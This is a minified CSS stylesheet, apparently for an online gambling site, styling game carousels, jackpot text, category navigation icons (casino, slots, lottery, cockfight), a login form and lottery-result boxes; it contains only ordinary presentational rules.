leave{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@-webkit-keyframes enter{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes enter{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}.u-section-title{margin-bottom:0;font-size:18px;font-weight:600;color:#bfc2c4;background:linear-gradient(180deg,#fff,#bfc2c4);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.u-section-box--bg{background:linear-gradient(180deg,rgba(57,60,70,.5490196078431373),rgba(80,77,77,.2784313725490196));border-radius:10px;color:#fff}.u-muted-txt{color:#6b7586}.carousel-indicators{z-index:3;bottom:-10px}.carousel-indicators li{background:#131b33;border:0;width:12px;height:12px;margin-left:5px}.carousel-indicators li.active{background:linear-gradient(180deg,#fff,#90919b)}.g-slider-wrapper .title-wrapper{margin-bottom:10px;display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between;-webkit-align-content:center;align-content:center}.g-slider-wrapper .pagi-wrp .btn{width:40px;height:40px;border:1px solid}.mobile .g-slider-wrapper .pagi-wrp{display:none}.g-slider-wrapper a.game-box,.g-slider-wrapper div.game-box{width:110px;height:auto!important;border-radius:4px 4px 0 0}.g-slider-wrapper a.game-box>img,.g-slider-wrapper div.game-box>img{background:#000;border-radius:4px 4px 0 0;width:110px;height:110px}.desktop .g-slider-wrapper a.game-box>img,.desktop .g-slider-wrapper div.game-box>img{width:150px;height:150px}.g-slider-wrapper .content-wrapper.round{height:80px}.desktop .g-slider-wrapper .content-wrapper.round{height:110px}.g-slider-wrapper a.game-box.round,.g-slider-wrapper div.game-box.round{width:auto;height:auto}.g-slider-wrapper a.game-box.round>img,.g-slider-wrapper div.game-box.round>img{width:70px;max-width:70px;height:auto;border-radius:50%}.desktop .g-slider-wrapper a.game-box.round>img,.desktop .g-slider-wrapper div.game-box.round>img{width:auto;height:auto;max-width:100%}.desktop .g-slider-wrapper a.game-box.round,.desktop .g-slider-wrapper div.game-box.round{width:100px;height:auto;max-width:100%}.g-slider-wrapper .game-title{border-radius:0 0 4px 4px;background:transparent;text-align:left;padding-left:15px;line-height:2;font-size:12px;font-weight:500;display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between;-webkit-align-content:center;align-content:center;padding-right:4px;color:#fff}.mobile .g-slider-wrapper .game-title{padding-left:7px;font-size:11.2px;font-weight:400}.g-slider-wrapper .game-title img.logo{height:18px;width:18px}.g-slider-wrapper.hot .game-title{background:#ab1010}.g-slider-wrapper.recommend .game-title{background:#0d673c}.g-slider-wrapper.new .game-title{background:#2d1a62}.home-info-grp .title-box{margin-bottom:25px;margin-top:30px}@media (min-width:769px){.home-info-grp .content-box{height:356px}}.svc-advantage .content-box{padding:17px 15px}.svc-advantage .card{padding:16px 9px;background:linear-gradient(180deg,rgba(98,108,117,.5) 24.5%,rgba(16,18,28,.5));box-shadow:0 4px 24px 1px rgba(0,0,0,.15);border-radius:10px}.svc-advantage .card .circle-wrp{width:2em;height:2em;font-size:30px;display:inline-block;line-height:2em;vertical-align:middle;background:rgba(0,0,0,.31);border-radius:50%;text-align:center}.svc-advantage .card .circle-wrp>i{color:#0083ff;background:linear-gradient(90deg,#00abff,#0083ff 95.87%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.svc-advantage .card .text-wrp{padding-top:12px;padding-left:10px;line-height:1.2}.svc-advantage .card .text-wrp .u-section-title{font-size:16px}.svc-advantage .card-header>*{float:left}.svc-advantage .progress{background:rgba(0,0,0,.31);border-radius:10px;height:12px;margin-bottom:10px}.svc-advantage .progress-bar{background:linear-gradient(90deg,#00abff,#0083ff 95.87%);border-radius:150px;line-height:12px}.info-centre .content-box{padding:7px 8px 27px 14px}.info-centre .content-box ul{list-style-type:none;margin:0;padding:0;overflow:auto;white-space:nowrap}.info-centre .content-box li{display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between;-webkit-align-content:center;align-content:center;line-height:1;padding:25px 0 30px;border-bottom:1px solid #323a46}.info-centre .content-box li .text{font-size:16px;font-weight:500;padding:5.4px 0}.info-centre .content-box li .btn-link{border-radius:4px;font-size:11.2px;color:#7ea1c1;padding:5.4px 7px}.icon-wrp,.info-centre .content-box li .btn-link{background:linear-gradient(180deg,rgba(98,108,117,.5) 24.5%,rgba(16,18,28,.5));box-shadow:0 -1px 1px 1px rgba(0,0,0,.15)}.icon-wrp{width:2em;height:2em;font-size:30px;display:inline-block;line-height:2em;vertical-align:middle;border-radius:50%;text-align:center}.icon-wrp>i{color:inherit}.member-svc #contacts-carousel{position:unset}.member-svc .content-box{padding:20px 5px 45px 27px;height:356px;position:relative}.member-svc .contact-item{color:#fff;display:-webkit-flex;display:flex;-webkit-justify-content:flex-start;justify-content:flex-start;-webkit-align-items:center;align-items:center;padding-bottom:25px}.member-svc .carousel-indicators{bottom:20px;z-index:3}.member-svc .text-wrp{padding-left:20px;font-size:16px;overflow:hidden}.mobile .btns-log .btn.btn-block{border-radius:0;border:0;font-weight:600}.mobile .scroll-wrapper[_home] .next-btn,.mobile .scroll-wrapper[_home] .prev-btn,.mobile .scroll-wrapper[_home] .slider-content{background:radial-gradient(59.46% 64.36% at 50% 80.42%,hsla(0,0%,100%,.5) 0,rgba(213,212,212,.5) 33.89%,rgba(0,0,0,.5) 100%),linear-gradient(180deg,rgba(0,0,0,.126038),rgba(0,0,0,.0001)),#8b6914;background-blend-mode:overlay,normal,normal;box-shadow:0 13px 12px -10px rgba(69,54,144,.487462),0 0 6px 4px rgba(69,54,144,.384561),inset 0 -3px 1px rgba(69,54,144,.23),inset 0 1px 1px rgba(69,54,144,.666903);color:#fff}.desktop .carousel-indicators{bottom:30px}.desktop .main.nav-wrapper{background:radial-gradient(59.46% 64.36% at 50% 80.42%,hsla(0,0%,100%,.5) 0,rgba(213,212,212,.5) 33.89%,rgba(0,0,0,.5) 100%),linear-gradient(180deg,rgba(0,0,0,.126038),rgba(0,0,0,.0001)),#8b6914;background-blend-mode:overlay,normal,normal;box-shadow:0 13px 12px -10px rgba(69,54,144,.487462),0 0 6px 4px rgba(69,54,144,.384561),inset 0 -3px 1px rgba(69,54,144,.23),inset 0 1px 1px rgba(69,54,144,.666903)}.desktop .main.nav-wrapper .nav-item .navlink{color:#fff}.desktop .main.nav-wrapper .main-nav{padding-top:5px}.desktop .ann-wrapper{background:transparent;color:#fff;padding-right:3rem;width:450px}.desktop .ann-wrapper i{color:#ffd600}.desktop .site-footer{background:#010315}.jackpot .text-content{color:#cdbb71;background:linear-gradient(180deg,#ba9554,#d6c786);-webkit-background-clip:text;-webkit-text-fill-color:transparent;position:relative;text-align:right;-webkit-transform:translateX(-20px) translateY(-10px);transform:translateX(-20px) translateY(-10px)}.desktop .jackpot .text-content{text-align:center;-webkit-transform:translateX(80px) translateY(-10px);transform:translateX(80px) translateY(-10px)}body.mobile{background-color:#010417;background-image:#010417}body.mobile .inner-header{background-color:#000;background-image:#000}body.mobile .ann-wrapper{background:rgba(0,0,0,.8);color:#fff}body.mobile .ann-wrapper i{color:#ffd600}body.desktop{background-color:#010417;background-image:#010417}.menu-bottom .navbar-inverse{background:linear-gradient(185deg,#c0ab7b,#e1d79a),linear-gradient(142deg,#2a2417,#e1d79a)}.menu-bottom .footericon-single,.menu-bottom .footericon-single a{color:#000}.inline-form .input-l{padding:6px 0 6px 30px}.inline-form .icon-input.icon-input i.left{top:4px;left:8px;font-size:1.2rem}.inline-form .form-group{margin-bottom:0}.inline-form .help-block{margin:0;word-break:break-all;position:absolute;right:0;text-align:right;white-space:nowrap}.header-wrapper .btn.fix.thin{margin-right:0!important;padding-top:2px!important;padding-bottom:2px!important}.header-wrapper .flex-right .flex-row .compliant-btn{padding:0 10px;margin-top:5px;border-radius:8px}.header-wrapper .flex-right .flex-row .compliant-btn i{font-size:14px}.scroll-wrapper[_home] .btn-box{height:auto;padding:6px 10px 0}.main.nav-wrapper .nav-item .navlink i{font-size:1.75rem}#sideNav .nav-item-content.games i,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile),.scroll-wrapper[_home] .slider-content i{width:75px;height:53px;margin:0 auto;display:block;background:url(https://files.sitestatic.net/assets/imgs/onix/icon_nav.png) no-repeat;background-size:71.7%}#sideNav .nav-item-content.games i:before,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile):before,.scroll-wrapper[_home] .slider-content i:before{content:none}#sideNav .nav-item-content.games i.icon-home,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile).icon-home,.scroll-wrapper[_home] .slider-content i.icon-home{background-position:center 1px!important}#sideNav .nav-item-content.games i.icon-users,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile).icon-users,.scroll-wrapper[_home] .slider-content i.icon-users{background-position:center -485px!important}#sideNav .nav-item-content.games i.icon-gift,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile).icon-gift,.scroll-wrapper[_home] .slider-content i.icon-gift{background-position:center -120px!important}#sideNav .nav-item-content.games i.icon-soccer,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile).icon-soccer,.scroll-wrapper[_home] .slider-content i.icon-soccer{background-position:center -615px!important}#sideNav .nav-item-content.games i.icon-casino,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile).icon-casino,.scroll-wrapper[_home] .slider-content i.icon-casino{background-position:center -190px!important}#sideNav .nav-item-content.games i.icon-slot,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile).icon-slot,.scroll-wrapper[_home] .slider-content i.icon-slot{background-position:center -56px!important}#sideNav .nav-item-content.games i.icon-rng,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile).icon-rng,.scroll-wrapper[_home] .slider-content i.icon-rng{background-position:center -686px!important}#sideNav .nav-item-content.games i.icon-menu-poker-01,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile).icon-menu-poker-01,.scroll-wrapper[_home] .slider-content i.icon-menu-poker-01{background-position:center -409px!important}#sideNav .nav-item-content.games i.icon-others,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile).icon-others,.scroll-wrapper[_home] .slider-content i.icon-others{background-position:center -686px!important}#sideNav .nav-item-content.games i.icon-lottery,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile).icon-lottery,.scroll-wrapper[_home] .slider-content i.icon-lottery{background-position:center -334px!important}#sideNav .nav-item-content.games i.icon-fish_hunter,#sideNav .nav-item-content.games i.icon-fishing,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile).icon-fish_hunter,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile).icon-fishing,.scroll-wrapper[_home] .slider-content i.icon-fish_hunter,.scroll-wrapper[_home] .slider-content i.icon-fishing{background-position:center -260px!important}#sideNav .nav-item-content.games i.icon-cockfight,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile).icon-cockfight,.scroll-wrapper[_home] .slider-content i.icon-cockfight{background-position:center -753px!important}#sideNav .nav-item-content.games i,.scroll-wrapper[_home] .slider-content i{width:46px;height:50px;background-size:117.5%}.main.nav-wrapper .nav-icon .hot{top:0;left:0}.top-bar a,.top-bar button{color:#cdbb71}#loginForm i.form-control-feedback{top:2px;right:0}.onix_hkb{margin-right:10px!important;cursor:default}.mobile .onix_hkb{margin-right:0!important;width:105px!important}.onix_hkb_result{-webkit-flex-direction:column;flex-direction:column;-webkit-align-items:center;align-items:center;-webkit-justify-content:space-between;justify-content:space-between;background:linear-gradient(180deg,rgba(57,60,70,.5490196078431373),rgba(80,77,77,.2784313725490196))!important;color:#fff;border-radius:10px!important;text-align:center;margin:0 9px;border:1px solid #323a46!important;overflow:hidden;padding:0!important;text-align:center!important}.mobile .onix_hkb_result{margin:3px}.onix_hkb_period{padding:5px;font-size:12px}.onix_hkb_number{font-weight:600;color:#fff;font-size:26px;padding:5px 5px 8px;line-height:40px}.mobile .onix_hkb_number{font-size:23px}.onix_hkb_date{font-size:12px;padding:5px 10px;background:#ab1010;width:100%}.hkb_onix{height:130px}.profile-head .bal-box{color:#000}.desktop .g-slider-wrapper{padding-top:4px}.desktop .g-slider-wrapper .content-wrapper{overflow:hidden}.desktop .g-slider-wrapper ul{list-style-type:none;margin:0;padding:0;overflow-y:hidden;white-space:nowrap}.desktop .g-slider-wrapper ul::-webkit-scrollbar{display:none}.desktop .g-slider-wrapper ul{-ms-overflow-style:none;scrollbar-width:none}.desktop .g-slider-wrapper li{display:inline-block;position:relative}.desktop .g-slider-wrapper img{display:block;height:100%;width:100%;border-radius:5px}.desktop .g-slider-wrapper a.game-box,.desktop .g-slider-wrapper div.game-box{position:relative;display:block;margin-right:30px;width:150px;height:150px;color:inherit}.desktop .g-slider-wrapper .game-title{text-transform:uppercase;font-size:11.2px;overflow:hidden}
